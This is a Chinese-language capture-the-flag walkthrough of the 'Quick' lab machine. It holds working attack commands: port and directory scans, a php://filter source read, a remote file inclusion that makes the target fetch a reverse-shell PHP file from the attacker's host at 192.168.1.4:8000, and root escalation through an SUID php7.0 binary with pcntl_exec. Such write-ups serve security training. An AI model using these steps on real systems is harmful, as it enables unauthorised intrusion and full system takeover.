Quick
端口扫描
1 2 3 4 5 6 7 8 9 10 kali@kali [~] ➜ sudo nmap -sT -p- --min-rate 1000 192.168.1.30 [23:20:23] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-21 23:20 CST Nmap scan report for 192.168.1.30 Host is up (0.0026s latency). Not shown: 65534 closed tcp ports (conn-refused) PORT STATE SERVICE 80/tcp open http MAC Address: 08:00:27:25:22:D3 (Oracle VirtualBox virtual NIC) Nmap done: 1 IP address (1 host up) scanned in 11.00 seconds
只有80端口开放,我们直接去网页
80端口渗透
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 kali@kali [~] ➜ gobuster dir --wordlist=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.1.30 [23:22:14] =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168.1.30 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /images (Status: 301) [Size: 313] [--> http://192.168.1.30/images/] /server-status (Status: 403) [Size: 277] Progress: 220560 / 220561 (100.00%) =============================================================== Finished ===============================================================
没啥收获,这让我很难受,去网页看看

这里很像文件包含,包含一个页面然后显示出来,直接用伪协议测试一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 kali@kali [~] ➜ http get "http://192.168.1.30/index.php?page=php://filter/read=convert.base64-encode/resource=index" [23:24:01] HTTP/1.1 200 OK Connection: Keep-Alive Content-Encoding: gzip Content-Length: 1611 Content-Type: text/html; charset=UTF-8 Date: Tue, 21 Jan 2025 15:31:03 GMT Keep-Alive: timeout=5, max=100 Server: Apache/2.4.41 (Ubuntu) Vary: Accept-Encoding <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Quick Automative</title> <link rel="stylesheet" href="styles.css"> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"> </head> <body> <header> <!-- Photo by Pixabay: https://www.pexels.com/photo/black-lamborghini-murcielago-38570/ --> <img src="images/logo.png" alt="Logo" height="100"> </header> <nav> <ul> <li><a href="index.php?page=home">Home</a></li> <li><a href="index.php?page=cars">Cars</a></li> <li><a href="index.php?page=maintenance_and_repair">Maintenance & Repair</a></li> <li><a href="index.php?page=about">About</a></li> <li><a href="index.php?page=contact">Contact</a></li> </ul> </nav> <main> PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI+CiAgICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEuMCI+CiAgICA8dGl0bGU+UXVpY2sgQXV0b21hdGl2ZTwvdGl0bGU+CiAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9InN0eWxlcy5jc3MiPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJodHRwczovL2NkbmpzLmNsb3VkZmxhcmUuY29tL2FqYXgvbGlicy9mb250LWF3ZXNvbWUvNS4xNS4zL2Nzcy9hbGwubWluLmNzcyI+CjwvaGVhZD4KPGJvZHk+CiAgICA8aGVhZGVyPgogICAgICAgIDwhLS0gUGhvdG8gYnkgUGl4YWJheTogaHR0cHM6Ly93d3cucGV4ZWxzLmNvbS9waG90by9ibGFjay1sYW1ib3JnaGluaS1tdXJjaWVsYWdvLTM4NTcwLyAtLT4KICAgICAgICA8aW1nIHNyYz0iaW1hZ2VzL2xvZ28ucG5nIiBhbHQ9IkxvZ28iIGhlaWdodD0iMTAwIj4KICAgIDwvaGVhZGVyPgogICAgPG5hdj4KICAgICAgICA8dWw+CiAgICAgICAgICAgIDxsaT48YSBocmVmPSJpbmRleC5waHA/cGFnZT1ob21lIj5Ib21lPC9hPjwvbGk+CiAgICAgICAgICAgIDxsaT48YSBocmVmPSJpbmRleC5waHA/cGFnZT1jYXJzIj5DYXJzPC9hPjwvbGk+CiAgICAgICAgICAgIDxsaT48YSBocmVmPSJpbmRleC5waHA/cGFnZT1tYWludGVuYW5jZV9hbmRfcmVwYWlyIj5NYWludGVuYW5jZSAmIFJlcGFpcjwvYT48L2xpPgogICAgICAgICAgICA8bGk+PGEgaHJlZj0iaW5kZXgucGhwP3BhZ2U9YWJvdXQiPkFib3V0PC9hPjwvbGk+CiAgICAgICAgICAgIDxsaT48YSBocmVmPSJpbmRleC5waHA/cGFnZT1jb250YWN0Ij5Db250YWN0PC9hPjwvbGk+CiAgICAgICAgPC91bD4KICAgIDwvbmF2PgogICAgPG1haW4+CiAgICAgICAgPD9waHAKICAgICAgICBpZiAoaXNzZXQoJF9HRVRbJ3BhZ2UnXSkpIHsKICAgICAgICAgICAgJHBhZ2UgPSAkX0dFVFsncGFnZSddOwogICAgICAgIH0gZWxzZSB7CiAgICAgICAgICAgICRwYWdlID0gJ2hvbWUnOwogICAgICAgIH0KCiAgICAgICAgaW5jbHVkZSgkcGFnZSAuICcucGhwJyk7CgogICAgICAgID8+CiAgICA8L21haW4+CiAgICA8Zm9vdGVyPgogICAgICAgIDxkaXYgY2xhc3M9ImZvb3RlciI+CiAgICAgICAgICAgIDxwPiZjb3B5OyA8c2NyaXB0IHR5cGU9InRleHQvamF2YXNjcmlwdCI+ZG9jdW1lbnQud3JpdGUoIjE5NTAgLSAiKyBuZXcgRGF0ZSgpLmdldEZ1bGxZZWFyKCkpOzwvc2NyaXB0PiBRdWljayBBdXRvbWF0aXZlLiBBbGwgcmlnaHRzIHJlc2VydmVkLjwvcD4KICAgICAgICA8L2Rpdj4KICAgIDwvZm9vdGVyPgo8L2JvZHk+CjwvaHRtbD4= </main> <footer> <div class="footer"> <p>© <script type="text/javascript">document.write("1950 - "+ new Date().getFullYear());</script> Quick Automative. All rights reserved.</p> </div> </footer> </body> </html>

确实存在包含漏洞,尝试远程包含
那就直接包含我们服务器上的反弹shell.php文件
1 2 3 4 5 kali@kali [~/web_shell_toos] ➜ ls [23:36:22] linpeas.sh pspy64 shell.c shell_nc.php shell.php shell.so user.list webshell.php word.txt kali@kali [~/web_shell_toos] ➜ python3 -m http.server [23:36:23] Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
1 kali@kali [~] ➜ http get "http://192.168.1.30/index.php?page=http://192.168.1.4:8000/shell"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 kali@kali [~] ➜ pwncat -l 8888 [23:42:55] bash: cannot set terminal process group (754): Inappropriate ioctl for device bash: no job control in this shell www-data@quick:/var/www/html$ ls ls about.php cars.php connect.php contact.php home.php images index.php maintenance_and_repair.php send_email.php styles.css www-data@quick:/var/www/html$
提权

在查找SUID/SGID文件中,发现了存在SUID文件php7.0
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 www-data@quick:/var/www/html$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /snap/core20/2434/usr/bin/chfn /snap/core20/2434/usr/bin/chsh /snap/core20/2434/usr/bin/gpasswd /snap/core20/2434/usr/bin/mount /snap/core20/2434/usr/bin/newgrp /snap/core20/2434/usr/bin/passwd /snap/core20/2434/usr/bin/su /snap/core20/2434/usr/bin/sudo /snap/core20/2434/usr/bin/umount /snap/core20/2434/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core20/2434/usr/lib/openssh/ssh-keysign /snap/core20/1828/usr/bin/chfn /snap/core20/1828/usr/bin/chsh /snap/core20/1828/usr/bin/gpasswd /snap/core20/1828/usr/bin/mount /snap/core20/1828/usr/bin/newgrp /snap/core20/1828/usr/bin/passwd /snap/core20/1828/usr/bin/su /snap/core20/1828/usr/bin/sudo /snap/core20/1828/usr/bin/umount /snap/core20/1828/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core20/1828/usr/lib/openssh/ssh-keysign /snap/snapd/23545/usr/lib/snapd/snap-confine /snap/snapd/18357/usr/lib/snapd/snap-confine /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/openssh/ssh-keysign /usr/lib/snapd/snap-confine /usr/lib/eject/dmcrypt-get-device /usr/bin/at /usr/bin/sudo /usr/bin/umount /usr/bin/mount /usr/bin/chsh /usr/bin/su /usr/bin/chfn /usr/bin/gpasswd /usr/bin/php7.0 /usr/bin/newgrp /usr/bin/pkexec /usr/bin/passwd /usr/bin/fusermount
查阅文档后,也是直接提权至root
1 2 3 4 5 6 7 8 9 10 www-data@quick:/var/www/html$ CMD="/bin/sh" CMD="/bin/sh" www-data@quick:/var/www/html$ /usr/bin/php7.0 -r "pcntl_exec('/bin/sh', ['-p']);" </usr/bin/php7.0 -r "pcntl_exec('/bin/sh', ['-p']);" whoami root cd /root ls root.txt snap
我这里一步到位了,可能正常的做法还要提权到普通user再提权root